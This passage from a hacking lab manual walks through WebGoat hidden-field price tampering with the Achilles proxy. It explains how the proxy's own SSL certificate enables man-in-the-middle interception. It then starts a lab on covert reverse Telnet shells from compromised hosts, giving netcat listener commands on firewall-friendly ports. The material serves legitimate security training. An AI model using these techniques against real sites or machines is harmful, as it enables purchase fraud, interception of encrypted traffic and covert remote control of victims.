

In this example, the file was named **Lab83.txt**. Click **Save**.



Your Achilles screen should look like the following.



Open Internet Explorer. (Because we have not started Achilles you will not be able to get to the Internet.) Adjust both screens equally on your desktop.



The **Start** button on Achilles. **I** The Achilles application will not start running. Notice that the status bar along the lower-left side of Achilles will let you know it is running.

#### **Status: Running**

In the address bar of Internet Explorer, enter the following address:

http://localhost/WebGoat/attack/



Press **Enter**, and Achilles will list the data flowing through to the Tomcat application that is currently running on your virtual machine. Click the **Send** button in Achilles. **Send**



You will be presented with a login screen.



For the **User Name** and **Password** enter the word **Guest**. Click **OK**.



You will need to click the **Send** button again.





The **WebGoat** screen will be displayed in the Web browser.

The area of concern for this lab is under the **Unvalidated Parameters** section, specifically the **Hidden Field Tampering** area. Click on this area.



You will need to click the **Send** button again.



WebGoat will now present you with a shopping cart where you are allowed to pay \$4,999.99 for a 46-inch High-Definition Television (HDTV).



Click the **Purchase** button. **Purchase** Within Achilles look for the line **QTY=1&Price=4999.99**.



I think that is a little too high for a new TV and since I only have a couple of dollars left from payday, I might as well spend it.

Within Achilles edit the **4999.99** to **1.99** and then click the **Send** button.



Notice in the Web browser that the sale has completed, with a total charge of **\$1.99**.



WebGoat keeps track of what areas you complete successfully by placing a small green rectangle with an asterisk in it for each area you have completed.



**\*Note:** WebGoat is a good tool to use to familiarize yourself with several hacking techniques. One thing to remember about Achilles is that it carries its own SSL certificate. The reason this is important is that you can successfully conduct a man-in-the-middle (MTM) attack. Imagine how many sites use SSL (banks, companies, etc.) and expect it to be the "cure-all" answer for their security because the traffic is encrypted. Because Achilles uses its own SSL certificate, the client browser thinks it is talking directly to the target and the target thinks it is talking directly to the client's browser — the entire time the data is being read and/or manipulated at will.

# **Lab 84: Covert Reverse Telnet Session**

## *Create a Reverse Telnet Session: Netcat*

#### **Prerequisites:** None

- **Countermeasures:** Deny Telnet, Bastion computers, remove unneeded services
- **Description:** The netcat application is a valuable tool for an attacker. As such, when a target has been compromised, netcat is frequently installed and normally hidden on the target. This lab demonstrates how to use the netcat tool to set up a reverse Telnet session from a compromised target.
- **Procedure:** From the attacking computer two separate netcat shells are executed with one listening for port 25 connections and the other for port 80 connections. (Both of these ports are normally allowed through firewalls.) The target will execute a Telnet session to the attacker. As commands are typed into one session from the attacker, the output will be redirected through the target and back to the other session on the attacker's machine.

Start by identifying the attacker's IP address by typing **ipconfig** and pressing **Enter**.



Open two command prompt sessions on the attacker's machine. On the first netcat session start listening by typing:

nc –l –n –v –p 80



Press **Enter** to make the netcat application begin listening for connections on port 80.



On the second netcat session start listening by typing:

nc –l –n –v –p 25



Press **Enter** to make the netcat application begin listening for connections on port 25.

